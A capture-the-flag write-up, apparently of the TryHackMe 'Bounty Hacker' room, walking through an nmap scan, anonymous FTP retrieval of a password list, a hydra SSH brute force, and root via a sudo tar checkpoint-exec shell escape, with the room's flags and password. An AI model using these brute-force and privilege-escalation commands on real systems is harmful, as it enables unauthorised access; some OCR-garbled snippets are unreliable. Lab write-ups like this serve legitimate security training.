Task 1 Living up to the title.

tool

nmap - To enumerate the server ports & services.

hydra - To brute force the ssh & ftp server.

A few basic GNU / Linux commands - Nothing fancy at all.

You were boasting on and on about your elite hacker skills in the bar and a few Bounty Hunters decided they'd take you up on claims! Prove your status is more than just a few glasses at the bar. I sense bell peppers & beef in your future!

Deploy the machine.

Find open ports on the machine

```
(root⊗kali)-[/home/kali]
nmap -sV -sC 10.10.209.62
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-31 21:21 EDT
Nmap scan report for 10.10.209.62
Host is up (0.24s latency).
Not shown: 967 filtered tcp ports (no-response), 30 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
 ftp-anon: Anonymous FTP login allowed (FTP code 230)
 -rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
_-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
                1 ftp
 _-rw-rw-r--
  ftp-syst:
   STAT:
  FTP server status:
       Connected to :: ffff:10.18.52.203
       Logged in as ftp
       TYPE: ASCII
       No session bandwidth limit
       Session timeout in seconds is 300
       Control connection is plain text
       Data connections will be plain text
       At session startup, client count was 3
       vsFTPd 3.0.3 - secure, fast, stable
_End of status
                     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
 ssh-hostkey:
    2048 dcf8dfa7a6006d18b0702ba5aaa6143e (RSA)
    256 ecc0f2d91e6f487d389ae3bb08c40cc9 (ECDSA)
   256 a41a15a5d4b1cf8f16503a7dd0d813c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.26 seconds
```

```
-[/home/kali/bounty]
 ftp -A 10.10.209.62
Ttp -A 10.10.209.62

Connected to 10.10.209.62.

220 (vsFTPd 3.0.3)

Name (10.10.209.62:kali): anonymous

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.

-rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
226 Directory send OK.
ftp> mget *
mget locks.txt [anpqy?]? y
200 EPRT command successful. Consider using EPSV.
 150 Opening BINARY mode data connection for locks.txt (418 bytes).
432.87 KiB/s
                                                                                                                                   00:00 ETA
226 Transfer complete.
 418 bytes received in 00:00 (1.76 KiB/s)
mget task.txt [anpqy?]? y
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
100% |********************
                                                                                                    68
                                                                                                                1.04 MiB/s
                                                                                                                                   00:00 ETA
226 Transfer complete.
68 bytes received in 00:00 (0.28 KiB/s)
ftp> pwd
Remote directory: /
250 Directory successfully changed.
ftp> pwd
Remote directory: /
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp
-rw-rw-r-- 1 ftp ftp
                                                418 Jun 07 2020 locks.txt
68 Jun 07 2020 task.txt
226 Directory send OK.
ftp>
```

```
(root@kali)-[/home/kali/bounty]
// file *
locks.txt: ASCII text
task.txt: ASCII text
(root@ kali)-[/home/kali/bounty]
cat *
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
R3DDr460NSYndIC@Te
ReddRA60N
R3dDrag@nSynd1c4te
dRa6oN5YNDiCATE
ReDDR4g0n5ynDIc4te
R3Dr4g0n2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag@n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
```

Who wrote the task list? lin

```
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)

Examples:
  hydra -l user -P passlist.txt ftp://192.168.0.1
  hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
  hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
  hydra -l admin -p password ftp://[192.168.0.0/24]/
  hydra -L logins.txt -P pws.txt -M targets.txt ssh

[root@kali]-[/home/kali/bounty]
```

What service can you bruteforce with the text file found? Ssh

What is the users password? RedDr4gonSynd1cat3

```
-[/home/kali/bounty]
Hydra -l lin -P locks.txt 10.10.209.62 ssh -vv

Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-31 21:46:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task [DATA] attacking ssh://10.10.209.62:22/
[VFRBOSE] Resolving addresses ... [VFRBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.209.62:22
[INFO] Successful, password authentication is supported by ssh://10.10.209.62:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
 ERROR] could not connect to target port 22: Socket error: Connection reset by peer
 [ERROR] ssh protocol error
 [ERROR] ssh protocol error
[VERBOSE] Disabled child 11 because of too many errors
[VERBOSE] Disabled child 14 because of too many errors
[22][ssh] host: 10.10.209.62 login: lin password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.209.62 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] Ø target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-31 21:46:53
                   ali)-[/home/kali/bounty]
L# []
```


## user.txt -> THM{CR1M3 SyNd1C4T3}

```
-[/home/kali/bounty]
 _# ssh lin@10.10.209.62
The authenticity of host '10.10.209.62 (10.10.209.62)' can't be established.
ED25519 key fingerprint is SHA256:Y140oz+ukdhfyG8/c5KvqKdvm+Kl+gLSvokSys7SgPU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.209.62' (ED25519) to the list of known hosts.
lin@10.10.209.62's password:
Permission denied, please try again.
lina10.10.209.62's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
https://ubuntu.com/advantage
* Management:
* Support:
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
```

#### root.txt

```
lin@bountyhacker:~/Desktop$ cd /root
-bash: cd: /root: Permission denied
lin@bountyhacker:~/Desktop$
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ man tar
```

```
TOOL@Kall./HOME/Kall/DOWHIOads A un@DountyHacker. ~/Desktop A TOOL@Kall./HOME/Kall/Dounty
TAR(1)
                                                                                                                                            TAR(1)
                                                        BSD General Commands Manual
      tar - The GNU version of the tar archiving utility
SYNOPSIS
      tar [-] A --catenate --concatenate | c --create | d --diff --compare | --delete | r --append | t --list |
            --test-label | u --update | x --extract --get [options] [pathname ...]
DESCRIPTION
      Tar stores and extracts files from a tape or disk archive.
      The first argument to tar should be a function; either one of the letters Acdrtux, or one of the long function names. A function letter need not be prefixed with `-'', and may be combined with other single-letter options. A long function name must be prefixed with --. Some options take a parameter; with the single-letter form these must be given as separate arguments. With the long form, they may be given by appending
      =value to the option.
FUNCTION LETTERS
      Main operation mode:
      -A, --catenate, --concatenate
              append tar files to an archive
      -c, --create
              create a new archive
      -d, --diff, --compare
             find differences between archive and file system
      ---delete
             delete from the archive (not on mag tapes!)
      -r, --append
             append files to the end of an archive
      -t, --list
             list the contents of an archive
      --test-label
             test the archive volume label and exit
```



### File write

It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.

This only works for GNU tar.

```
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
```

#### File read

It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.

This only works for GNU tar.

```
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>62"'
```

# Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

```
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
```

## **Limited SUID**

```
lin@bountyhacker:~/Desktop$ man tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names

# ls
user.txt
# cd /root
# ls
root.txt
# cat root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
# |
```

THM{80UN7Y h4cK3r}